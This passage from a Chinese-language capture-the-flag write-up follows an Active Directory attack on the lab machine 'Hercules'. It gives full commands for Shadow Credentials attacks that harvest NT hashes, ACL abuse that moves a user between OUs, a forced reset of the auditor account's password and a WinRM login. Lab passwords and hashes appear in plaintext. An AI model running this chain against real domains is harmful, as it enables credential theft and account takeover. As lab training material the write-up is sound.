
分析得知,我们需要得到Security Helpdesk组成员中的任意一个凭据,然后通过ForceChangePassword权限更改auditor的密码,从而远程登陆
但是发现bob.w和Security Helpdesk组成员没有任何联系,只能先横移过去在检查有没有其他方法了
利用Genericwrite权限来用影子证书来打bob.w
Shadow Credentials 攻击
先请求natalie.a的TGT
impacket-getTGT 'hercules.htb'/'natalie.a':'Prettyprincess123!' -dc-ip 10.10.11.91
导入票据
export KRB5CCNAME=natalie.a.ccache
攻击
certipy-ad shadow auto -u natalie.a@hercules.htb -p 'Prettyprincess123!' -k -account bob.w -target dc.hercules.htb

拿到bob.w的hash
8a65c74e8f0073babbfac6725c66cc3f
ACL滥用
现在目标是让bob.w和Security Helpdesk组成员产生联系,用bloodyAD检查下bob.w的可写权限
先请求bob.w的TGT
impacket-getTGT 'hercules.htb'/'bob.w' -hashes :8a65c74e8f0073babbfac6725c66cc3f -dc-ip 10.10.11.91
导入票据
export KRB5CCNAME=bob.w.ccache
攻击
bloodyAD -u 'bob.w' -p '' -k -d 'hercules.htb' --host DC.hercules.htb get writable

可以将stephen.m从Security Department OU 移动到 Web Department OU
用powerview以bob.w的票据枚举域内的信息
powerview hercules.htb/bob.w@dc.hercules.htb -k --use-ldaps --dc-ip 10.10.11.91 -d --no-pass
Set-DomainObjectDN -Identity stephen.m -DestinationDN 'OU=Web Department,OU=DCHERCULES,DC=hercules,DC=htb'

如果你想的话,移动mark.s也是可以的,重新bloodhound收集分析就会发现natalie.a到stephen.m有路线了,最开始是没有的

同样的方法打影子凭证
先请求natalie.a的TGT
impacket-getTGT 'hercules.htb'/'natalie.a':'Prettyprincess123!' -dc-ip 10.10.11.91

导入票据
export KRB5CCNAME=natalie.a.ccache
攻击
certipy-ad shadow auto -u natalie.a@hercules.htb -p 'Prettyprincess123!' -k -account stephen.m -target dc.hercules.htb

拿到stephen.m的hash
9aaaedcb19e612216a2dac9badb3c210
PS: 出现这种报错的,多半是powerview退出来了,重新执行,别退出来再攻击就可以了
接下来就可以通过该用户利用forcechangepassword权限修改auditor的密码,从而远程登录了
修改Auditor密码
先请求stephen.m的TGT
impacket-getTGT 'hercules.htb'/'stephen.m' -hashes :9aaaedcb19e612216a2dac9badb3c210 -dc-ip 10.10.11.91

导入票据
export KRB5CCNAME=stephen.m.ccache

修改密码
bloodyAD --host dc.hercules.htb -d hercules.htb -u stephen.m -k set password auditor 'Aa123456!'
远程登陆 auditor+user.txt
kali自带的evil-winrm不好使,在github找一个
工具:https://github.com/ozelis/winrmexec
先请求auditor的TGT
impacket-getTGT 'hercules.htb'/'auditor':'Aa123456!' -dc-ip 10.10.11.91
导入票据
export KRB5CCNAME=auditor.ccache
登录
python3 evil_winrmexec.py -ssl -port 5986 -k -no-pass dc.hercules.htb


拿到user.txt
机器信息收集

发现我们当前是Forest Management组的成员,查看一下这个组对哪个OU有权限,方便后续操作
(Get-ADOrganizationalUnit -Filter * | % { $acl=(Get-Acl "AD:$($_.DistinguishedName)").Access | ? {$_.IdentityReference -like "*Forest Management*"}; if($acl){ "$($_.Name): $($acl.
ActiveDirectoryRights -join ', ')" } }) -join "`n"

发现对Forest Migration OU有GenericAll权限,所以我们依然可以用前面的方法,通过改密码获取这个OU里用户的凭据
再查看一下这个OU的用户有哪些

发现有个iis_administrator用户,记录一下先
